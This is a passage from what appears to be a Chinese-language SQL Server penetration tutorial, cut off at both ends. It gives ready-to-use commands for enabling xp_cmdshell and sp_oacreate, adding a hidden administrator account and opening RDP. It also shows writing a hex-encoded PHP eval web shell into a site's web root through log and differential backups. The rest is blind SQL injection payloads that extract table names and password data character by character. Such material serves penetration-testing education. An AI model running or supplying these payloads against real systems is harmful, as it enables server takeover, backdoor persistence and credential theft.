#查询第一个数据库名\r\nselect db_name(2);      #查询第二个数据库名\r\nselect user;            #查询当前数据库的拥有者，结果为 dbo。dbo是每个数据库的默认用户，具有所有者权限，全称：datebaseOwner ，即DbOwner \r\nuse tempdb              #切换到tempdb表  \r\ntop n                   #查询前n条记录\r\nlimit 2,3               #查询第2条开始的3条数据，也就是2,3,4\r\nselect substring('string',2,1)     #截取给定字符串的索引为2的1个字符\r\nselect ascii('a')                  #查询给定字符串的ascii值\r\nselect len('string')               #查询给定字符串的长度\r\nEXEC sp_spaceused @updateusage = N'TRUE';  #查询当前数据库的大小\r\nsp_spaceused '表名'                #查询指定表名的大小\r\n\r\n判断是否是SA权限\r\nselect is_srvrolemember('sysadmin')     \r\n判断是否是db_owner权限  \r\nselect is_member('db_owner')\r\n判断是否是public权限\r\nselect is_srvrolemember('public')\r\n\r\n#数据库的连接\r\nserver=127.0.0.1;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB\r\nmssql://sa:123456@127.0.0.1/XCCMS_SocialBusinessDB\r\n\r\ncount(name)是查询总数\r\nname是查询名字\r\n*是查询详细信息\r\n\r\n#查询数据库\r\nselect count(name) from sysdatabases     #查询数据库的个数,只有当前数据库是master的时候，才能执行该命令\r\nselect name  from sysdatabases           #查询数据库的名字\r\nselect * from sysdatabases               #查询所有数据库的信息\r\n\r\n#查询数据表\r\nselect count(name) from sysobjects where type='U' #查询当前数据库中表的个数\r\nselect name from sysobjects where type='U'  #查询当前数据库中所有表的名字\r\nselect * from sysobjects where type='U'    #查询当前数据库的所有表的详细信息\r\n\r\nselect count(name) from test..sysobjects where xtype='U'  #查询指定test数据库中表的个数\r\nselect name from test..sysobjects where xtype='U'         #查询指定test数据库中表的名字\r\nselect * from test..sysobjects where xtype='U'            #查询指定test数据库中表的详细信息\r\n\r\n#查询列\r\nselect count(name) from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')            #查询当前数据库的指定users表的列的个数\r\nselect name from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')         #查询当前数据库的指定users表的所有列的名字\r\nselect * from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')      #查询当前数据库的指定users表的列的详细信息\r\n\r\nselect count(name) from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')     #查询指定test数据库的指定users表的列的个数\r\nselect name from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')       #查询指定test数据库的指定users表的所有列的名字\r\nselect * from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')       #查询指定test数据库的指定users表的列的详细信息\r\n\r\n#查询数据\r\nselect count(*) from test..users          #查询test数据库user表的数据的条数\r\nselect * from test..users                 #查询test数据库user表的所有数据</code></pre>\n</div>\n</div>\n<pre class=\"pure-highlightjs\"><code class=\"\">declare  @table_spaceused table\r\n(name   nvarchar(100)\r\n,rows   int\r\n,reserved   nvarchar(100)\r\n,data   nvarchar(100)\r\n,index_size nvarchar(100)\r\n,unused nvarchar(100)\r\n)\r\n \r\ninsert into @table_spaceused\r\n(name,rows,reserved,data,index_size,unused )\r\nexec sp_MSforeachtable\r\n@command1='exec sp_spaceused ''?'''\r\n \r\nselect * from @table_spaceused</code></pre>\n<p> </p>\n<h2 name=\"h2-6\" id=\"h2-6\">SA权限开启xp_cmdshell获取主机权限</h2>\n<p>判断 xp_cmdshell 是否打开，1就是打开了，0就是关闭了</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell' </code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01db0e6f576b5b13ea.png\"></p>\n<p>如果xp_cmdshell权限没开启的话，我们可以执行下面命令开启，下面四步，使xp_cmdshell开启</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">execute('sp_configure \"show advanced options\",1')  #将该选项的值设置为1\r\nexecute('reconfigure')                             #保存设置\r\nexecute('sp_configure \"xp_cmdshell\", 1')           #将xp_cmdshell的值设置为1\r\nexecute('reconfigure')                             #保存设置\r\nexecute('sp_configure')                            #查看配置\r\nexecute('xp_cmdshell \"whoami\"')                    #执行系统命令\r\n\r\n或者\r\nexec sp_configure 'show advanced options',1;       #将该选项的值设置为1\r\nreconfigure;                                       #保存设置\r\nexec sp_configure 'xp_cmdshell',1;                 #将xp_cmdshell的值设置为1\r\nreconfigure;                                       #保存设置\r\nexec sp_configure;                                  #查看配置\r\nexec xp_cmdshell 'whoami';                          #执行系统命令\r\n\r\n\r\n可以执行系统权限之后,前提是获取的主机权限是administrators组里的\r\nexec xp_cmdshell 'net user Guest 123456'              #给guest用户设置密码\r\nexec xp_cmdshell 'net user Guest /active:yes'         #激活guest用户\r\nexec xp_cmdshell 'net localgroup administrators Guest /add'  #将guest用户添加到administrators用户组\r\nexec xp_cmdshell 'REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'        #开启3389端口</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t0157392eba39235896.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t016e57745de9b42c48.png\"></p>\n<h2 name=\"h2-7\" id=\"h2-7\">SA权限使用sp_oacreate执行系统命令</h2>\n<p>使用下面命令查看是否可使用 sp_oacreate 执行系统命令</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami'</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01d005b95e34c8b2a1.png\"></p>\n<p>如果SQLServer 阻止了对组件 ‘Ole Automation Procedures’ 的过程 ‘sys.sp_OACreate’ 的访问，可以使用以下命令打开。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">EXEC sp_configure 'show advanced options', 1;  \r\nRECONFIGURE WITH OVERRIDE;  \r\nEXEC sp_configure 'Ole Automation Procedures', 1;  \r\nRECONFIGURE WITH OVERRIDE;  </code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t013c3320c97fb8dcd8.png\"></p>\n<p>再次执行命令，发现不报错。此时可以执行系统命令了，但是使用 sp_oacreate 执行系统命令不回显</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01e95b767d4c06f63a.png\"></p>\n<p>于是我们可以使用以下命令创建用户hack。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\\windows\\system32\\cmd.exe /c net user hack Password@ /add'</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01aeeb874294e4341f.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t013c432242c8884e41.png\"></p>\n<p> </p>\n<h2 name=\"h2-8\" id=\"h2-8\">DB_owner权限LOG备份Getshell</h2>\n<p>无论是LOG备份还是差异备份，都是利用备份的过程中写入一句话木马</p>\n<p><strong>SQLServer常见的备份策略：</strong></p>\n<ol>\n<li>每周一次完整备份</li>\n<li>每天一次差异备份</li>\n<li>每小时一次事务日志备份</li>\n</ol>\n<p><strong>利用前提</strong>：</p>\n<ol>\n<li>目标机器存在数据库备份文件 ，也就是如下，我们利用test数据库的话，则需要该test数据库存在数据库备份文件</li>\n<li>知道网站的绝对路径</li>\n<li>该注入支持堆叠注入</li>\n</ol>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">alter database 数据库名 set RECOVERY FULL;   #修改数据库恢复模式为 完整模式\r\ncreate table cmd (a image);        #创建一张表cmd，只有一个列 a，类型为image\r\nbackup log 数据库名 to disk= 'C:\\phpstudy\\WWW\\1.php' with init;   #备份表到指定路径\r\ninsert into cmd (a) values(0x3c3f70687020406576616c28245f504f53545b785d293b3f3e);  #插入一句话到cmd表里\r\nbackup log 数据库名 to disk='C:\\phpstudy\\WWW\\2.php';   #把操作日志备份到指定文件\r\ndrop table cmd;    #删除cmd表</code></pre>\n</div>\n</div>\n<p>第四行的 0x3c3f70687020406576616c28245f504f53545b785d293b3f3e 是一句话木马 &lt;?php @eval($_POST[x]);?&gt; 的16进制表示</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01bd4039944762a4d4.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0106e78a48538703e3.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01cf48fe4e4ad7553d.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0156ba54b9ad565401.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01e5acfde983d9e34f.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0102e6ebd0019ab888.png\"></p>\n<p>会在目标网站根目录下生成1.php和2.php文件，其中1.php 保存数据库，2.php就是我们需要连接的木马文件。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t0164e2eeb0ecc2ccf2.png\"></p>\n<p>用菜刀连接即可</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t010dc78d719b24df50.png\"></p>\n<p> </p>\n<h2 name=\"h2-9\" id=\"h2-9\">DB_owner权限差异备份Getshell</h2>\n<p><strong>利用前提</strong>：</p>\n<ol>\n<li>知道网站的绝对路径  C:phpstudyWWW</li>\n<li>该注入支持堆叠注入</li>\n</ol>\n<p>注：以下语句一条一条执行</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">create table [dbo].[test] ([cmd] [image])\r\ndeclare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x786965 backup log @a to disk = @s with init,no_truncate\r\ninsert into [test](cmd) values(0x3c3f70687020406576616c28245f504f53545b785d293b3f3e)\r\ndeclare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x43003A005C00700068007000730074007500640079005C005700570057005C007300680065006C006C002E00700068007000 backup log @a to disk=@s with init,no_truncate\r\nDrop table [test]</code></pre>\n</div>\n</div>\n<ol>\n<li>这里第二行的 0x786965，是字符 xie 的16进制表示，这里随便填都可以</li>\n<li>第三行的 0x3c3f70687020406576616c28245f504f53545b785d293b3f3e 是一句话木马 &lt;?php @eval($_POST[x]);?&gt; 的16进制表示</li>\n<li>第四行的0x43003A005C00700068007000730074007500640079005C005700570057005C007300680065006C006C002E00700068007000是  C:phpstudyWWWshell.php 的16进制表示</li>\n</ol>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01fd6bfb11e4c9d144.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t01552e8d104130c947.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t015586499f552f75a3.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t01326dc5eb0c0f3d15.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01e8917a3953313898.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t01cf159feca0719c46.png\"></p>\n<p>然后会在目标网站根目录下生成shell.php木马文件</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01e78f63a5117a7c3f.png\"></p>\n<p>用菜刀连接即可</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01557cdcf1ab41ae68.png\"></p>\n<p> </p>\n<h2 name=\"h2-10\" id=\"h2-10\">盲注SQLServer数据库</h2>\n<p><strong>判断是否是SQLServer数据库</strong></p>\n<p>SQLServer数据库特有的表是：<strong>sysobjects  </strong>，所以可以用它来判断是否是SQLServer数据库</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">exists(select*from sysobjects)  </code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t012da26ed96c847003.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01f1e63a2febb3fb63.png\"></p>\n<p><strong>判断当前数据库用户权限</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">and 1=(IS_SRVROLEMEMBER('sysadmin'))        //返回正常为sa\r\nand 1=(IS_MEMBER('db_owner'))               //返回正常为DB_OWNER\r\nand 1=(IS_srvrolemember('public'))          //public权限,较低</code></pre>\n</div>\n</div>\n<p>如果当前用户是sa，则执行三个都正常显示。如果是db_owner，则执行sa不正常显示，执行public正常显示。如果是public，则只执行public才正常显示</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t013fea8b3ad124b78a.png\"></p>\n<p><strong>判断xp_cmdshell是否存在</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">and 1=(Select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell')  </code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t0145770e6f7aa53356.png\"></p>\n<p>正常显示，说明已开启。如果不存在，则需要开启。</p>\n<p>如果开启后，相关通过xp_cmdshell执行系统命令，需要该注入点存在堆叠注入</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0182fa5c6db625d684.png\"></p>\n<p><strong>判断数据库的个数</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">and (select count(name) from master..sysdatabases)=N</code></pre>\n</div>\n</div>\n<p>由图可知，有7个数据库</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01dbb2138cbde14d26.png\"></p>\n<p><strong>判断dbid个数，一般数据库有多少个，dbid的值就为多少</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\"> and (select count(*) from master..sysdatabases where dbid=N)=1</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t01a720fe3d485af6d4.png\"></p>\n<p><strong>通过dbid得到所有数据库名</strong></p>\n<p>当使用上一条命令不能执行时，可以使用下面的命令，查询数据库的个数，以及每个数据库的名字</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">判断dbid数据库的长度，由以下得知dbid为1数据库的长度是8\r\nand len(db_name(1))&gt;5         //正常显示\r\nand len(db_name(1))&gt;6         //不正常显示\r\n\r\n大于5正常显示，大于6不正常显示，所以第一个数据库长度是6，即\r\n一般来说，查的前6个数据库就是自带的那6个数据库，第7个开始才是我们自己建的\r\n\r\nand len(db_name(7))&gt;3         //正常显示\r\nand len(db_name(7))&gt;4         //不正常显示\r\n大于3正常显示，大于4不正常显示，所以第7个数据库名的长度为4\r\n\r\n判断dbid为7数据库字符的ascii值\r\nand ascii(substring(db_name(7),1,1))&gt;100   //正常显示\r\nand ascii(substring(db_name(7),1,1))&gt;150   //不正常显示\r\nand ascii(substring(db_name(7),1,1))&gt;125   //不正常显示\r\nand ascii(substring(db_name(7),1,1))&gt;112   //正常显示\r\nand ascii(substring(db_name(7),1,1))&gt;118   //不正常显示\r\nand ascii(substring(db_name(7),1,1))&gt;115   //正常显示\r\nand ascii(substring(db_name(7),1,1))&gt;116   //不正常显示\r\n\r\n大于115正常显示，大于116不正常显示，所以第七个数据库的第一个字符的ascii值为116，对应的字符是t\r\n\r\n以此类推，数据库的第二个字符为  and ascii(substring(db_name(7),2,1))&gt;100\r\n         数据库的第三个字符为：and ascii(substring(db_name(7),3,1))&gt;100\r\n         数据库的第三个字符为：and ascii(substring(db_name(7),4,1))&gt;100\r\n最后得到第7个数据库名为：test</code></pre>\n</div>\n</div>\n<p><strong>判断当前数据库名</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">判断数据库的长度，由以下得知数据库的长度是8\r\nand len(db_name())&gt;3         //正常显示\r\nand len(db_name())&gt;4         //不正常显示\r\n\r\n大于3正常显示，大于4不正常显示，所以数据库名的长度为4\r\n\r\n判断数据库字符的ascii值，用二分法\r\nand ascii(substring(db_name(),1,1))&gt;100   //正常显示\r\nand ascii(substring(db_name(),1,1))&gt;150   //不正常显示\r\nand ascii(substring(db_name(),1,1))&gt;125   //不正常显示\r\nand ascii(substring(db_name(),1,1))&gt;112   //正常显示\r\nand ascii(substring(db_name(),1,1))&gt;118   //不正常显示\r\nand ascii(substring(db_name(),1,1))&gt;115   //正常显示\r\nand ascii(substring(db_name(),1,1))&gt;116   //不正常显示\r\n\r\n大于115正常显示，大于116不正常显示，所以数据库第一个字符的ascii值为116，对应的字符是t\r\n\r\n以此类推，数据库的第二个字符为  and ascii(substring(db_name(),2,1))&gt;100\r\n         数据库的第三个字符为：and ascii(substring(db_name(),3,1))&gt;100\r\n         数据库的第三个字符为：and ascii(substring(db_name(),4,1))&gt;100\r\n         \r\n最后得到数据库名为：test</code></pre>\n</div>\n</div>\n<p>这里我们已经知道了当前数据库名为： test</p>\n<p><strong>爆破test数据库中表的个数</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">and (select count(name) from test..sysobjects where xtype='U')&gt;0   正常显示\r\nand (select count(name) from test..sysobjects where xtype='U')&gt;1   不正常显示\r\n所以test数据库只有一个表</code></pre>\n</div>\n</div>\n<p><strong>爆破test数据库中表</strong></p>\n<p>这里爆破表的时候，不能爆破表名的长度，所以只能爆破表名的一个一个字符。当爆破到第某个字符出现其ascii值&gt;0都不正常显示时，说明这个字符位不存在，所以到前一位为止。注意，这里爆破得到的表名有 dbo.</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">第一个表的第一个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 0 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),1,1))&gt;N\r\n第一个表的第二个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 0 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),2,1))&gt;N\r\n第一个表的第三个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 0 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),3,1))&gt;N\r\n......\r\n当爆破到第10个字符的时候，发现&gt;0都不正常显示，说明不存在第10位\r\n爆破得到表名为：dbo.users\r\n\r\n如果有第二个表，第三个表...\r\n\r\n爆破第二个表的第一个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 1 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),1,1))&gt;N\r\n爆破第二个表的第二个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 1 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),2,1))&gt;N\r\n爆破第二个表的第三个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 1 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),3,1))&gt;N\r\n......\r\n\r\n爆破第三个表的第一个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 2 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),1,1))&gt;N\r\n爆破第三个表的第二个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 2 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),2,1))&gt;N\r\n爆破第三个表的第三个字符的ascii值\r\nAND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 2 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),3,1))&gt;N</code></pre>\n</div>\n</div>\n<p>这里我们爆出了test数据库中存在 dbo.users 表</p>\n<p><strong>爆破test数据库中user表的字段数</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">and (select count(name) from test..syscolumns where id=(select id from test..sysobjects where name='users'))=3  #正常显示\r\n所以users表有3个字段</code></pre>\n</div>\n</div>\n<p>这里我们爆出了test数据库中users表有3个字段</p>\n<p><strong>爆破test数据库中users表的字段名</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">爆破test数据库中user表的第一个字段名的长度\r\nand len((select top 1 col_name(object_id('users'),1) from test..sysobjects))&gt;1  正常显示\r\nand len((select top 1 col_name(object_id('users'),1) from test..sysobjects))&gt;2  不正常显示\r\n所以users表的第一个字段名长度为2\r\n\r\n爆破test数据库中user表的第一个字段的第一个字符的ascii值,二分法\r\nand ascii(substring((select top 1 col_name(object_id('users'),1) from test..sysobjects),1,1))&gt;N\r\n爆破test数据库中user表的第一个字段的第二个字符的ascii值：\r\nand ascii(substring((select top 1 col_name(object_id('users'),1) from test..sysobjects),2,1))&gt;N\r\n........\r\n最后得到第一个字段为：id\r\n\r\n爆破test数据库中user表的第二个字段名的长度\r\nand len((select top 1 col_name(object_id('users'),2) from test..sysobjects))&gt;N\r\n\r\n爆破test数据库中user表的第二个字段的第一个字符的ascii值：\r\nand ascii(substring((select top 1 col_name(object_id('users'),2) from test..sysobjects),1,1))&gt;N\r\n爆破test数据库中user表的第二个字段的第二个字符的ascii值：\r\nand ascii(substring((select top 1 col_name(object_id('users'),2) from test..sysobjects),2,1))&gt;N\r\n爆破test数据库中user表的第三个字段的第三个字符的ascii值：\r\nand ascii(substring((select top 1 col_name(object_id('users'),2) from test..sysobjects),3,1))&gt;N\r\n\r\n爆破test数据库中user表的第三个字段名的长度\r\nand len((select top 1 col_name(object_id('users'),3) from test..sysobjects))&gt;N\r\n........</code></pre>\n</div>\n</div>\n<p>这里假设我们爆出了users表的三个字段名：id，username，password</p>\n<p><strong>爆test数据库user表中数据总条数</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">and (select count(*) from test..users)=N</code></pre>\n</div>\n</div>\n<p>由图可知只有四条数据</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01331cfdc1b8f5cff5.png\"></p>\n<p><strong>爆破test数据库中user表中password列中的数据</strong></p>\n<p>这里爆破数据的时候，不能爆破数据的长度，所以只能爆破数据的一个一个字符。当爆破到第某个字符出现其ascii值&gt;0都不正常显示时，说明这个字符位不存在，所以到前一位为止。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">爆破test数据库中users表中password列中第一行数据的第一个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),1,1))&gt;N\r\n爆破test数据库中user表中password列中第一行数据的第二个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 